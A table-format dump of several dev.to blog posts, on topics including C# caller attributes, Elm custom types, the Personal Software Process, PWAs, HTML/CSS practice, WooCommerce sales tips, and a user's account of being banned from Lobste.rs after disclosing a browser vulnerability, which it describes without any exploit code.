
id int64 5 1.93M | title stringlengths 0 128 | description stringlengths 0 25.5k | collection_id int64 0 28.1k | published_timestamp timestamp[s] | canonical_url stringlengths 14 581 | tag_list stringlengths 0 120 | body_markdown stringlengths 0 716k | user_username stringlengths 2 30 |
|---|---|---|---|---|---|---|---|---|
47,222 | CallerMemberName and Interfaces |
[CallerMemberName] is a attribute that is available in C# 5.0. It is a very use... | 0 | 2018-09-01T13:42:39 | http://www.dotnetindia.com/2018/08/callermembername-and-interfaces.html | net, softwarearchitecture, csharp | ---
title: CallerMemberName and Interfaces
published: true
tags: .NET,Software Architecture, CSharp
canonical_url: http://www.dotnetindia.com/2018/08/callermembername-and-interfaces.html
---
[CallerMemberName] is a attribute that is available in C# 5.0. It is a very useful functionality especially when doing common app framework components like logging, auditing etc.
One of the things that you usually try to do in your common logging infrastructure is to log the function that generated that log.
So before C# 5.0 it was most common to interrogate the stack to find the caller, which can be an expensive operation. Or the caller information is passed from the source function, which hard codes its name in the call.
Something like
```cs
_logger.Debug("Message", "myFunctionName");
```
This becomes hard to maintain and so in most cases the logger actually interrogates the stack to get this information and as mentioned before that comes with a performance penalty.
Using this new attribute, you can write something like the following for your log function:
```cs
public void Debug(string Message, [CallerMemberName] string callerFunction = "NoCaller")
```
The second parameter here is not passed by the caller, but is rather filled up by the infrastructure (i.e. .NET Framework). The parameter needs to be an optional parameter for you to be able to use this attribute. And this does not have a performance penalty as the compiler will fill in this parameter at compile time and so no run-time overheads.
This works fine, except when you use Interfaces. Again interfaces are generally a pattern that is often used in framework components like logging. So you will have a ILogger interface that will have a definition like about which is implemented by your actual Logger class and the caller use the Interface to talk to your implementation.
If you do something like this, the gotcha is that the interface also needs to have the attribute defined, or the value will not be auto filled. This is something that is easy to miss and is not well documented from whatever I could find. So your interface definition for this function will have the attribute defined like below:
```cs
void Debug(string Message, [CallerMemberName] string callerFunction = "")
```
for the caller value to flow through to your implementation.
When you are designing your interfaces this is so easy to miss and can take a long time to figure out why. | anandmukundan |
47,396 | Language Idea: Limit custom types to three arguments | The general rule should be to name your data, even when using custom types. | 0 | 2018-09-23T19:35:20 | https://dev.to/robinheghan/language-idea-limit-custom-types-to-three-arguments-27p1 | elm | ---
title: Language Idea: Limit custom types to three arguments
published: true
description: The general rule should be to name your data, even when using custom types.
tags: elm
---
_Language Idea is a new series where I note down some ideas I have on how Elm could improve as a language. Each post isn't necessarily a fully thought out idea, as part of my thinking process is writing stuff down. This is more a discussion starter than anything else._
In Elm 0.19 you can no longer create tuples which contains more than three elements. The reasoning behind this is that it's easy to lose track of what the elements represents after that. As an example:
```elm
(0, 64, 32, 32)
```
Is a bit more cryptic than:
```elm
{ xPosition = 0
, yPosition = 64
, width = 32
, height = 32
}
```
The rule here is quite simple, if you feel yourself in need of a tuple containing more than three elements you're better of using a record with named fields.
There is, however, another way in which you can work around this restriction in Elm 0.19.
## Custom Types
Yes. Custom types can still contain more than three parameters. Which is strange, as there is little to separate tuples from custom types with the exception of syntax and comparability.
Let me be clear though, you should prefer records with named fields. Names provide basic documentation, and records let you forget about what order parameters are in. I'd say that even when you're using custom types, you should always limit them to three (maybe even two) parameters and use records if you need more than that.
As to why Elm allows more than three parameters in custom types; I don't know. It might just be an oversight.
So here is a question: should Elm limit the number of parameters in custom types to three, as it does with tuples?
I think it should.
_Edit: The idea here is that one can do `type Person = Person { name : String, age : Int }` instead of `type Person = Person String Int` as it would make it more obious what each parameter is. It should then be encouraged to use records within custom types if there are many fields to store within the custom type._ | robinheghan |
47,566 | Want to write defect-free software? Learn the Personal Software Process | PSP is too hard to follow for most of software developers. But I think you can adapt the PSP principles and get 80% of the benefits with 20% of the work. | 0 | 2018-09-03T22:47:44 | https://smallbusinessprogramming.com/want-to-write-defect-free-software-learn-the-personal-software-process/ | codequality, learning, productivity | ---
title: Want to write defect-free software? Learn the Personal Software Process
published: true
description: PSP is too hard to follow for most of software developers. But I think you can adapt the PSP principles and get 80% of the benefits with 20% of the work.
tags: #quality, #learning, #productivity
cover_image: https://thepracticaldev.s3.amazonaws.com/i/mut20ft48dsfcjdmt1cz.jpg
canonical_url: https://smallbusinessprogramming.com/want-to-write-defect-free-software-learn-the-personal-software-process/
---
I'm on a journey to [become a better software developer](https://smallbusinessprogramming.com/how-i-intend-to-become-a-better-software-developer/) by reducing the number of defects in my code. The Personal Software Process (PSP) is one of the few proven ways to achieve ultra-low defect rates. I did a deep dive on it over the last few months. And in this post I'm going to tell you everything you need to know about PSP.
### The Promise of the Personal Software Process (PSP)
Watts Humphrey, the creator of [PSP](https://en.wikipedia.org/wiki/Personal_software_process)/[TSP](https://en.wikipedia.org/wiki/Team_software_process), makes extraordinary claims for defects rates and productivity achievable by individuals and teams following his processes. He wrote a couple of books on the topic but the one I'm writing about today is [PSP: A Self-Improvement Process for Software Engineers](https://www.amazon.com/PSP-Self-Improvement-Process-Software-Engineers/dp/0321305493/) (2005).

This chart shows a strong correlation between the formality with which software is developed and the number of defects in the delivered software. As you can see, PSP/TSP delivered a shocking 0.06 defects/KLOC, which is about **100 times fewer defects than your average organization** hovering around [CMM level 2](https://en.wikipedia.org/wiki/Capability_Maturity_Model) (6.24 defects/KLOC). Impressive, right?
Humphrey further claims:
>Forty percent of the TSP teams have reported delivering defect-free products. And these teams had an average productivity improvement of 78% (Davis and Mullaney 2003). Quality isn't free--it actually pays.
**Bottom line: defects make software development slower than it needs to be. If you adopt PSP and get your team to adopt TSP, you can dramatically reduce defects and deliver software faster.**
It seems counter-intuitive but Steve McConnell explains why reducing defect rates actually allows you to deliver software more quickly in this article: [Software Quality at Top Speed](https://stevemcconnell.com/articles/software-quality-at-top-speed/)
Of course, you can only get those gains if you follow a process like PSP. I'll explain more on that later but I want to take a small detour to tell you a story.
### Imagine your ideal job
Imagine you work as a software developer for a truly enlightened company--I'm talking about something far beyond Google or Facebook or Amazon or whomever you think is the best at software development right now.
#### You are assigned a productivity coach
Now, your employer cares so much about developer productivity that every software developer in your company is assigned a coach. Here's how it works. Your coach sits behind you and watches you work every day (without being disruptive). He keeps detailed records of:
* time spent on each task
* programming tasks are broken down into categories like requirements, requirements review, design, design review, coding, personal code review, testing, peer code review, etc.
* non-programming tasks are also broken down into meaningful categories like meetings, training, administrative, etc.
* defects you inject and correct are logged and categorized
* anything else you think might be useful
#### Your coach runs experiments on your behalf
After you go home, your coach runs your work products (requirements, designs, code, documentation, etc.) through several tools to extract even more data such as lines of code added and modified in the case of code. He combines and analyzes additional data from your bug tracker and other data sources into useful reports for your review when the results become statistically significant.
Your coach's job is to **help you discover how to be the very best programmer you can be**. So, you can propose experiments and your coach will set everything up, collect the data, and present you with the results. Maybe you want to know:
* if test-first development works better for you than test-last development?
* are design reviews worth the effort?
* does pair programming work for you?
* do you actually get more done by working more than 40 hours a week?
* are your personal code reviews effective?
Those would be the kinds of experiments your coach would be happy to run. Or your coach might suggest you try an experiment that has been run by several of your colleagues with favorable outcomes. The important point is that your coach is doing all the data collection and analysis for you while you focus on programming.
Doesn't that sound great? Imagine how productive you could become.
#### Unfortunately this is the real world so you have to be your own coach
This is the essence of the Personal Software Process (PSP). So, ***in addition to developing software, you also have to learn statistics, propose experiments, collect data, analyze it, draw meaningful conclusions, and adjust your behavior based on what your experiments reveal***.
### What the Personal Software Process gets right
Humphrey gets to the root of a number of the problems in software development:
* projects are often doomed by arbitrary and often impossible deadlines
* the longer a defect is in the project, the more it will cost to fix it
* defects accumulate in large projects and lead to expensive debugging and unplanned rework in system testing
* debugging and defect repair times increase exponentially as projects grow in size
* a heavy reliance on testing is inefficient, time-consuming, and unpredictable
Here's an overview of his solution:
>***The objective, therefore, must be to remove defects from the requirements, the designs, and the code as soon as possible. By reviewing and inspecting every work product as soon as you produce it, you can minimize the number of defects at every stage. This also minimizes the volume of rework and the rework costs. It also improves development productivity and predictability as well as accelerating development schedules***.
Humphrey convinced me that he's right about all aspects of the problem. He has data and it's persuasive. However, the prescription--what you need to do to fix the problem--is unappealing, as I'll explain in the next section.
### Why almost nobody practices the Personal Software Process
PSP is too hard to follow for 99.9% of software developers. The discipline required to be your own productivity coach is beyond what most people can muster, especially in the absence of organizational support and sponsorship. Software development is already demanding work and now you need to add this whole other layer of thinking, logging, data analysis, and behavior changes if you're going to practice the Personal Software Process.
Most software developers just aren't going to do that unless you hold a gun to their heads. And if you do hold a gun to someone's head PSP won't work at all. They'll just sabotage it or quit.
Here's a quote from Humphrey's book just to give you a taste for how detailed and process-driven PSP is:
>The PSP's recommended personal quality-management strategy is to use your plans and historical data to guide your work. That is, start by striving to meet the PQI guidelines. Focus on producing a thorough and complete design and then document that design with the four PSP design templates that are covered in Chapters 11 and 12. Then, as you review the design, spend enough time to find the likely defects. If the design work took four hours, plan to spend at least two, and preferably three, hours doing the review. To do this productively, plan the review steps based in the guidelines in the PSP Design Review Script described in Chapter 9....
It goes on from there...for about 150 pages. I can see how you could create 'virtually defect-free' software using this kind of process but it's hard for me to imagine a circumstance where you could get a room full of developers to voluntarily adopt such an involved process and apply it successfully.
But that's not the only barrier to adoption.
### Additional barriers to adoption
#### The Personal Software Process is meant to be taught as a classroom course
The course is prohibitively expensive. So, the book is the only realistic option available to most people.
You'll find that reading the book, applying the process, figuring out how to fill out all the forms properly, and then analyzing your data all without the help of classmates or an instructor is hard.
#### The book assumes your current process is some version of waterfall
TDD doesn't not play nice with the version of PSP you'll learn in the book. Neither does the process where you write a few lines, compile, run, repeat until you're done. It breaks the stats and the measures you need to compute to get the feedback you require to track your progress. It's not impossible to come up with your own measures to get around these problems but it's definitely another hurdle in your way.
Languages without a compile phase (python, PHP, etc.) also mess up the stats in a similar way.
#### The chapters on estimating are of little value to agile/scrum practitioners
There's a whole estimating process in PSP that involves collecting data, breaking down tasks, and using historical data to make very detailed estimates about the size of a task that just don't matter that much in the age of agile/scrum. In fact, I didn't see any evidence that the Personal Software Process estimating methods are any better than just getting an experienced group of developers together to play planning poker.
#### It's very difficult to collect good data on a real-world project
If you're going to count defects and lines of code, you need good definitions for those things. And at first glance, PSP seems to have a reasonably coherent answer. But when I actually tried to collect that data I was flooded by edge cases for which I had no good answers.
For example, a missing requirement caught in maintenance could take one hour to fix or it could take months to fix but you are supposed to record them both as requirement defects and record the fix time. Then you use the arithmetic mean for the fix time in your stats. So that one major missing requirement could completely distort your stats, even if it is unlikely to be repeated.
Garbage in, garbage out. Very concerning.
By the way, there's some free software you can use to help you with the data collection and analysis for PSP. It's hasn't been very useful in my experience but it's probably better than the alternative, which is paper forms.
#### Your organization needs to be completely on board
Learning the Personal Software Process is a huge investment. I think I read somewhere that it will take the average developer about 200 hours of devoted study to get proficient with the PSP processes and practices. Not many organizations are going to be up for that.
PSP/TSP works because the people using it follow a detailed process. But most software development occurs at [CMM Level 1](https://en.wikipedia.org/wiki/Capability_Maturity_Model) because the whole business is at CMM Level 1. I think it's pretty unlikely that a chaotic business is going to see the value in sponsoring a super-process-driven software development methodology on the basis that it will make the software developers more productive and increase the quality of their software.
You could argue that the first 'P' in PSP stands for 'personal' and that you don't need any organizational buy-in to do PSP on your own. And that may technically be true but that means you'll have to learn it on your own, practice it on your own, and resist all the organizational pressure to abandon it whenever management decides your project is taking too long.
### Is the Personal Software Process (PSP) a waste of time then?
No, I don't think so. Humphrey nails the problems in software development. And PSP is full of great ideas. The reason most people won't be able to adopt the Personal Software Process--or won't even try--is the same reason people people drop their new year's resolutions to lose weight or exercise more by February: our brains resist radical change. There's a bunch of research behind this human quirk and you can read [The Spirit of Kaizen](https://www.amazon.com/Spirit-Kaizen-Creating-Lasting-Excellence-ebook/dp/B009Q0CQMA/) or [The Power of Habit](https://www.amazon.com/Power-Habit-What-Life-Business-ebook/dp/B00564GPKY/) if you want to learn more.
Humphrey comes at this problem like an engineer trying to make a robot work more efficiently and that's PSP's fatal flaw. Software developers are people, not robots.
So, here are some ideas for how you can get the benefits from the Personal Software Process (PSP) that are more compatible with human psychology.
#### 1. Follow the recommendations without doing any of the tracking
Your goal in following PSP is to remove as many defects as possible as soon as possible. You definitely don't want any errors in your work when you give it to another person for peer review and/or system testing. Humphrey recommends written requirements, personal requirements review, written designs, personal design reviews, careful coding in small batches, personal code reviews, the development and use of [checklists](https://smallbusinessprogramming.com/code-review-checklist-prevents-stupid-mistakes/), etc.
You can do all that stuff without doing the tracking. He even recommends ratios of effort for different tasks that you could adopt. Will that get you to 0.06 defects/KLOC? No. But you might get 80% of the way there for 20% of the effort.
#### 2. Adopt PSP a little bit at a time
To get around the part of your brain that resists radical change, you could adopt PSP over many months. Maybe you just adopt the recommendations from one chapter every month or two. Instead of investing 200 hours up front, you could start with 5-10 hours and see how that goes.
Or you could just track enough data to prove to yourself that method A is better than method B. And once you're satisfied, you could drop the tracking altogether. For example, if you wanted to know if personal design reviews are helpful for you, you don't need to do all the PSP tracking all the time. You could just setup an experiment where you could choose five tasks as controls and five tasks for design reviews and run that for a week or two, stop tracking, and then decide which design review method to adopt based on what you learn.
#### 3. Read the PSP book and then follow a process with a better chance of succeeding in the long run
[Rapid Development](https://www.amazon.com/Rapid-Development-Devment-Developer-Practices-ebook/dp/B00JDMPOB6/) by Steve McConnell is all about getting your project under control and delivering working software faster. McConnell, unlike Humphrey, doesn't ignore human psychology. In fact, he embraces it. I believe most teams would follow McConnell's advice long before they'd consider adopting the Personal Software Process (PSP).
Most of the advice in Rapid Development is aimed at the team or organization instead of the individual, which I think it the correct focus. PSP is aimed at the individual but I can't see how you're going to get good results with it unless nearly everyone working on your project uses it. For example, if everyone on your team is producing crappy software as quickly as they can, your efforts to produce defect-free software won't have much effect on the quality or delivery date of the finished software.
### What I'm going to do
I develop e-commerce software on a team of two. My colleague and I have adopted a number of processes to ensure only high quality software makes it into production. And we've been successful at that; we've only had 4 critical (but easily fixed) defects and a handful of minor defects make it into production in the last year. Our problem is that we have quite a bit of rework because too many defects are making to the peer code review stage.
I showed my colleague PSP and he wasn't excited to adopt it, especially all the tracking. But he was willing to add design reviews to our process. So we'll start there and improve our processes in little steps at our retrospectives--just like we've been doing.
Rod Chapman recorded a nice talk on [PSP](https://youtu.be/nWScAkGn-zw) and I like his idea of "moving left". If you want go faster and save more money you should move your QA to the left--or closer to the beginning--of your development process. That sounds about right to me.
### Additional resources
Here are some resources to help you learn more about PSP:
* [Nice overview of PSP](https://youtu.be/nWScAkGn-zw) by Rod Chapman (video)
* [Watts Humphrey speaking about TSP/PSP](https://youtu.be/4GFqodvsugY) (video)
* [A PSP case study supporting PSP](https://pdfs.semanticscholar.org/86b9/16e062217867543889fc2c487ac368414698.pdf) (pdf)
* [Research paper that casts doubt on the benefits of PSP](https://www.researchgate.net/profile/Karlheinz_Kautz/publication/258223987_Improving_Software_Developer%27s_Competence_Is_the_Personal_Software_Process_Working/links/54bda13f0cf218da9391b500/Improving-Software-Developers-Competence-Is-the-Personal-Software-Process-Working.pdf?origin=publication_detail) (pdf)
* [PSP: A Self-Improvement Process for Software Engineers](https://www.amazon.com/PSP-Self-Improvement-Process-Software-Engineers/dp/0321305493/) (book)
* [Link to the programming exercises for the book](https://smallbusinessprogramming.com/where-to-find-the-psp-programming-exercises/) (website)
* [Process Dashboard](https://www.processdash.com/) - a PSP support tool (website)
### Takeaways
It's tough to recommend the Personal Software Process (PSP) unless you are building safety-critical software or you've got excellent organizational support and sponsorship for it. Most developers are just going to find the Personal Software Process overwhelming, frustrating, and not very compatible with the demands of their jobs.
On the other hand, PSP is full of good ideas. I know most of you won't adopt it. But that doesn't preclude you from using some of the ideas from PSP to improve the quality of your software. I outlined three alternate paths you could take to get some of the benefits of PSP without doing the full Personal Software Process (PSP). I hope one of those options will appeal to you.
*Have you ever tried PSP? Would you ever try PSP? I'd love to hear your thoughts in the comments.* | bosepchuk |
47,656 | Progressive Web Apps tutorial from scratch | What are progressive web apps? And how do you learn about them? | 0 | 2018-09-06T14:42:51 | https://dev.to/jadjoubran/progressive-web-apps-tutorial-from-scratch-3eim | pwa, progressivewebapp, javascript, serviceworker | ---
title: Progressive Web Apps tutorial from scratch
published: true
description: What are progressive web apps? And how do you learn about them?
tags: pwa, progressive web app, javascript, service worker
cover_image: https://i.imgur.com/80fkZFD.jpg
---
The modern web is super exciting. There's a whole new range of possibilities for us web developers thanks to a set of new Web APIs, collectively popularized under the term Progressive Web Apps.
When somebody asks me what is a PWA, it's always hard to come up with a concise definition that doesn't include a lot of technical terms. However, I finally came up with a definition that holds true in most scenarios:
> **A Progressive Web App is a modern Website that consistently delivers a superior User Experience.** ✨
The reason why I think this holds true in most scenarios is because it covers most of the technical features possible by PWAs. Here's an example:
Making your website work offline is about the User Experience. If your user gets interrupted with the Offline Dinosaur because they briefly lost connection, then this is a bad User Experience.
> **Everything revolves around User Experience.**
## How do you learn it?
Now the big question is, how do we learn Progressive Web Apps?
Here's why I have an extremely important 3-step recommendation:
1. Set your front-end framework of choice aside
2. Learn Progressive Web Apps from scratch
3. Apply what you learned in PWAs to your front-end framework
Front-end frameworks are great, but the web platform has been moving so fast that we as web developers need to keep up with it by understanding how these new Web APIs work.
Having a wrapper on top of these APIs is great for productivity, but terrible for understanding how something works.

This is exactly why I recorded a free video series on YouTube that teaches Progressive Web Apps from scratch. We start from a repository with a simple index.html, app.js & app.css all the way to building a simple PWA.

Watch the [📽 PWA Video series](https://www.youtube.com/watch?v=GSSP5BxBnu0&list=PLIiQ4B5FSuphk6P-zg_E3W9zL3J22U4dT&index=1) for free! | jadjoubran |
47,739 | What are some projects or exercises I can do to practice HTML and CSS? | (I just got notified that I've written this a while back. It's aimed at beginners wanting to practice... | 0 | 2018-09-05T03:23:31 | https://dev.to/aurelkurtula/what-are-some-projects-or-exercises-i-can-do-to-practice-html-and-css-5f6a | htlm, css, design, beginners | ---
title: What are some projects or exercises I can do to practice HTML and CSS?
published: true
description:
tags: htlm, css, design, beginners
---
(I just got notified that I've written this a while back. It's aimed at beginners wanting to practice HTML and CSS, I still stand by it)
#### First: Pen and Paper!
Create a site with pen an paper. An idea would be a site that displays your favorite books - with pen and paper draw boxes representing book covers, thick lines where the title goes, thinner lines for the author.
Then start translating that drawing in HTML.
Stop!
You have created a drawing, now you, and you alone, need to choose where to use the HTML tags. What's the best tag for the title what its the best tag for the author, looking at your paper design would the two benefit by being grouped together. Do you group them with a div, a header, a hgroup, or do you use just one element and distinguish the two with a span.
Do you need an id, a class or an id and few classes.
Now into css. Your drawing might be simple and you might get the style perfectly in one go.
Stop!
Why is it that I am using the same styles on different elements, can I make this css less repetitive? I need to add few more classes,
#### Step two
Shrink the size of your browser, now your design is broke. Get back to a fresh pen and paper think about how to re-organize the same elements to fit the space.
Now get back to css. Learn about the best way. If media queries are hard for you. Copy the project, and start from the beginning and design the site for that screen size now. This is not good practice, a site should be responsive, but you are practicing, you tried designing for big screen, now you are trying to design for small screen.
(Of topic: learn the very basics of git, even you, learning the very basics would extremely benefit from the basics of git. In broad strokes, it's like a CCTV for your code. You can go back in time to the moment your code was working.)
#### Step three
By this point you have two different sites, one that looks good in small screen and one that looks good in big screen. Now, Create a third version with media queries!
With your first and second step you are fully aware of the problems you faced when designing for the small and big screens. Now you know how your HTML needs to be structured to accommodate the transition. You know that you might need more classes, maybe one or two more divs here and there.
#### Back to the top
You don't have to use photoshop, you don't have to create a great design. You just have to fill an A4 page with some elements (if a book site: book covers, and book info). For now the CSS would be enough if you only use it to lay those elements in the same way you did in the A4.
Similar with your smaller site: take the A4 cut out a perfect square. Through the square away and design the site (exactly the same one you did in the A4 design) on the remaining slice of the A4 you cut.
Designing these two sites, and then merging them together (the definition of responsive design) is going to be better than any artistic design you could possibly do or clone.
If you need to, write whilst you work. I do this when ever I learn something complicated. I create a markdown file (if you don't know what that is: a text file) and write down what I am doing, what I should think about, I record what I should remember for future projects.
After doing this. You might have noticed that you need more practice in the same process. You might have had an idea for another design, just go for it. Get fresh paper and scribble the hell out of it.
There are screenshots of beautiful websites all over the web. Pinterest has plenty of them. Pick one that you like. Or pick things you like from every design you see and collage your own (still pen and paper can take you a long way). And then start re-creating the new site in html and css.
There is a tool called [Frank DeLoupe](http://www.jumpzero.com/frank/) it is a color picker, you pick any color from any thing and the color get's copied into clipboard - look out for something like that in you operating system. Browsers might have something like that also, but with frank, you can pick colors from anywhere, not just the web
| aurelkurtula |
47,973 | 10 Great Hacks to Boost Your Sales this Holiday Season | 10 best tips o boost your WooCommerce Store sales this holiday season. | 0 | 2018-09-06T06:28:55 | https://dev.to/alexxpaull/10-great-hacks-to-boost-your-sales-this-holiday-season-418c | webdev, productivity, devops | ---
title: 10 Great Hacks to Boost Your Sales this Holiday Season
published: true
description: 10 best tips o boost your WooCommerce Store sales this holiday season.
tags: #webdev #productivity #devops
---
<img src="https://thepracticaldev.s3.amazonaws.com/i/rbwztj8hyyzcs9bqfsbw.png">
If you want to sell your products and build your customers for long-term then you must have to offer them some advantage that makes them buy your product. As a WooCommerce owner you should have to overlook on all of the marketing aspects including your niche, your targeted audience and of course your product that is your asset and after focusing on all of these things you will start building your store for the Holiday Season.
As we know that launching a WooCommerce store and then managing is not an easy task. Mostly owners miss small things while taking the store online that has a big impact on the revenue as well as the performance of the store during the Holiday Season.
Most customers have a certain expectation from an online store. If these expectations no going to meet then your customer will never return and might share a bad review regarding your product and services.
To help you out, here are </b>10 simple Hacks</b> to prepare your online WooCommerce store for the Holiday Season.
<b>1. Choose Your Platform</b>
<img src="http://www.systemseeders.com/wp-content/uploads/2016/10/choose-the-best-ecommerce-platform-shopify-vs-woocommerce-vs-magento.jpg">
There are a lot of options in the market but I suggest you launch an online store on WooCommerce. The community around WooCommerce is awesome and also you will find several extensions that help you to make your WooCommerce store perform well.
<b>2. Choose Managed WooCommerce Hosting</b>
<img src="https://thepracticaldev.s3.amazonaws.com/i/sle26v81uycktw1jtl07.jpg">
Managing your online store is a long-time job and during this phase, you will face a lot of challenges managing your store. Most of the store owners not experience in managing the servers and security-related issues. That is the reason experts recommend <a href="https://www.cloudways.com/en/hosting-woocommerce.php"><b><i>Managed WooCommerce hosting</i></b></a> for launching an online store. All of the issues whether it is related to the server, hosting etc will be managed by the hosting providers. They also ensure you for the regular backups.
<b>3. Fast Speed can Boost Sales</b>
<img src="https://thepracticaldev.s3.amazonaws.com/i/14ghdkh5gxjcbcj89hfn.png">
The speed of your online WooCommerce store is one of the important factors that directly affect your revenue. Slow online stores with a high page load time sour up the user experience even one delay seconds can cause your conversions to drop so optimizing your online stores is necessary to avoid bad user experience.
<b>4. Responsive Design</b>
<img src="https://thepracticaldev.s3.amazonaws.com/i/akrndlwjk1kikpt7rceh.jpg">
Most the sales come from the smartphone in Holiday Season. That is why your store must have a responsive design to ensure that your WooCommerce store is easy to browse.
<b>5. Attractive Design and Layout</b>
<img src="https://thepracticaldev.s3.amazonaws.com/i/t8idz9e72cqh7tozvvz6.jpeg">
Most of the customers bounce back just because of the messy store. Customers want a shop that is attractive and easy to find thing what they are looking for. Investing time and money for a well-designed store pay them back through high conversions.
Recommended Top 2018 Themes
<a href="https://www.cloudways.com/en/astra-theme-partnership.php"><b><i>Astra Theme</i></b></a>
<a href="https://www.cloudways.com/en/oceanwp-theme-partnership.php"><b><i>OceanWP Theme</i></b></a>
<b>6. Create a Page with Gift Ideas</b>
<img src="https://thepracticaldev.s3.amazonaws.com/i/7apn14qsanjx89mnd46x.jpg">
Creating a gift page is one of the best ways to boost your sales because a visitors always looking for some good collection of gifts in Holiday Season for their loved ones. Also, you can offer some deals, offer discounts this Holiday Season to attract the customer towards your store to boost your sales.
<b>7. Offer Free Shipping</b>
<img src="https://thepracticaldev.s3.amazonaws.com/i/7bia2m7ekr75cgtrjzt1.jpeg">
Most of the shoppers irritate to pay the shipping amount for their purchases. If possible give them a free shipping in Holiday Season or offer any discount on a specific amount of purchase.
<b>8. Use Secure Payment Gateways</b>
<img src="https://thepracticaldev.s3.amazonaws.com/i/zaeh6wn1707vbnhwm53b.jpeg">
Customers nowadays more concerned about their payments and the security of their credit cards. They looking for secure payment gateways that ensure the protection of their credit card. On WooCommerce store you can easily set up a secure payment option through Stripe Payment Gateway or any other extension available.
<b>9. Involve Your Customers</b>
<img src="https://thepracticaldev.s3.amazonaws.com/i/kiuxh9nm6mh70jsfdegu.jpg">
Boost your sales using social media launching a small campaign for this Holiday Season. CUstomers use social media as an alternative resource to buy products. This is the best way to engage your customers in the sales promotion process.
<b>10. Simplify Purchase Processes</b>
<img src="https://thepracticaldev.s3.amazonaws.com/i/ba2lxlewzyl5sf6wiyxj.png">
Most of the customers feel annoying while filling in several forms during the checkout process. This Holiday Season, plan to replace your checkout process with a simple one-page checkout.
| alexxpaull |
48,088 | New to Reactjs (I want to REACT to this) | Hello, I am Michael Owolabi from Nigeria and I am new to React js, hope to explore more as I progress... | 0 | 2018-09-06T19:08:52 | https://dev.to/imichaelowolabi/new-to-reactjs-i-want-to-react-to-this-eb3 | react, newbie | ---
title: New to Reactjs (I want to REACT to this)
published: true
description:
tags: reactjs, newbie
---
Hello, I am Michael Owolabi from Nigeria and I am new to React js, hope to explore more as I progress in this journey. plz, if you have anything that you think might help me grow as fast and solid as possible kindly get in touch.
Thanks.
| imichaelowolabi |
48,277 | Working Remotely | I really want to start looking for remote web developer positions but I'm not sure where to start. I... | 0 | 2018-09-07T19:46:28 | https://dev.to/nicostar26/working-remotely-1lkj | help, remote | ---
title: Working Remotely
published: true
description:
tags: help, remote
---
I really want to start looking for remote web developer positions but I'm not sure where to start. I know HTML and CSS fairly well and I'm getting there with JavaScript. I feel like at this point I can look up anything that I don't know (which I'm understanding is normal even for the most experienced developers).
My question is, do I need to know more before I start looking for a job? If not, can anyone suggest where I should start looking? I really want to get a good start in this field and I'm really tired of holding down jobs that have nothing to do with where my heart is. Any advice would be appreciated. | nicostar26 |
48,628 | Software that helps | I am wondering who of you write software that „truly“ helps other people. In a way, all software... | 0 | 2018-09-09T21:37:13 | https://dev.to/bertilmuth/software-that-helps-33ge | discuss | ---
title: Software that helps
published: true
tags: discuss
---
I am wondering who of you write software that „truly“ helps other people.
In a way, all software does. But I am thinking e.g. about software that runs a pacemaker, or maybe you’re developing software for a non-profit that deals with social issues.
| bertilmuth |
48,653 | Back to the basics, you're gonna NOT need hypes to drive you crazy | For all of us, want to master the real fundamentals of frontend development, just learn from this is... | 0 | 2018-09-10T04:37:49 | https://dev.to/revskill10/back-to-the-basic-youre-gonna-not-need-hypes-to-drive-you-crazy-145e | css, javascript, html | ---
title: Back to the basics, you're gonna NOT need hypes to drive you crazy
published: true
description:
tags: #css, #javascript, #html
---
For all of us, want to master the real fundamentals of frontend development, just learn from [this](https://www.w3schools.com/howto/default.asp) is more than enough.
Stop chasing for hypes, courses, frameworks, library, articles, blogs, twitters, or ebooks, focus on it and you'll get very far. Seriously.
| revskill10 |
48,941 | I have been banned from Lobste.rs, ask me anything. | Lobste.rs is a great community, but apparently it's a bit vulnerable to misuse Statistics. | 0 | 2018-09-11T19:37:00 | https://dev.to/shamar/i-have-been-banned-from-lobsters-ask-me-anything-5041 | ama, security, opensource, javascript | ---
title: I have been banned from Lobste.rs, ask me anything.
published: true
description: Lobste.rs is a great community, but apparently it's a bit vulnerable to misuse Statistics.
tags: ama, security, opensource, javascript
---
Let me start by saying that [Lobste.rs](https://lobste.rs) is a **great community** that I enjoined for more than an year. Several very smart guys hungs there, and I got great conversations with them about operating system design, programming languages, artificial intelligence and machine learning, security, privacy and so on.
I also tried to be a constructive member of such community, [posting there interesting documents](https://lobste.rs/newest/Shamar) I came across.
**NOTE** In the url above the two submission marked as "**[Story removed by original submitter]**" have been removed by the administrator after my ban.
I didn't remove them. **I have nothing to hide.**
One was [my recent article documenting an exploit](https://dev.to/shamar/the-meltdown-of-the-web-4p1m) that let any website you visit to tunnel into your private network (bypassing many corporate firewalls and proxies).
The other was [the related bug report that I wrote to Mozilla](https://bugzilla.mozilla.org/show_bug.cgi?id=1487081) (than reported [to Chromium too](https://shamar.github.io/documents/Mozilla-Bug1487081-Attachments/ChromiumBug879381.html)) before disclosing such Proof-of-concept exploit.
Something went wrong after these submissions, because despite the fact Lobste.rs was suggested by a [Mozilla Security developer](https://bugzilla.mozilla.org/show_bug.cgi?id=1487081#c3) as a place to continue the discussion about the HTTP/JavaScript vulnerability I reported, nobody answered to my question "[are Firefox users vulnerable to this wide class of attacks?](https://shamar.github.io/documents/Mozilla-Bug1487081-Attachments/Undetectable_Remote_Arbitrary_Code_Execution_Attacks_through_JavaScript_and_HTTP_headers_trickery__Lobsters.html#c_i5j37u)".
Yet I got downvoted so much that an administrator (after writing me on August 30 for the first time) decided that I do not suit to the community's culture.
The [official reason of the ban](https://lobste.rs/u/Shamar) was: "Constant antagonstic behavior and no hope for improvement".
Now let's be clear, I'm fine with [Peter](https://lobste.rs/u/pushcx)'s decision, even if I don't agree with it. **Your server, your rules**.
But I think that my ban is a very nice example of **Statistics misuse**.
Indeed, since the first private message I got from Peter, he asked me to explain why I was downvoted 18 (and later 22) standard deviations more than the average.
Note, I was also upvoted enough to get a positive ranking on most of my comments and posts, but he was **just** looking to the downvotes, in isolation.
